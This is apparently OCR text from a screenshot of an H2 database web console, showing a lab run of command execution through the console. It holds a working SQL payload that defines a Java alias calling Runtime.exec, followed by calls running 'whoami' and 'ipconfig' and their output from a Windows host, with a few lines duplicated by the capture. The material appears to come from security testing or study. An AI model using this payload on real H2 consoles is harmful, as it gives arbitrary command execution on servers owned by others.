 不安全 192.168.141.1:8082/login.do?jsessionid=8c02a5c09455d53d0bdd069a13ebe75c
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 2.3.232 (2024-08-11)
Run Run Selected Auto complete Clear SQL statement:
DROP ALIAS IF EXISTS SHELLEXEC ;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
//调用SHELLEXEC执行命令
CALL SHELLEXEC('whoami');
CALL SHELLEXEC('ipconfig');
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(51 ms)
//调用SHELLEXEC执行命令
CALL SHELLEXEC('whoami');
PUBLIC.SHELLEXEC('whoami')
desktop-3ojb6oo\jie
(1 row, 37 ms)
CALL SHELLEXEC('ipconfig');
PUBLIC.SHELLEXEC('ipconfig')
Windows IP 配置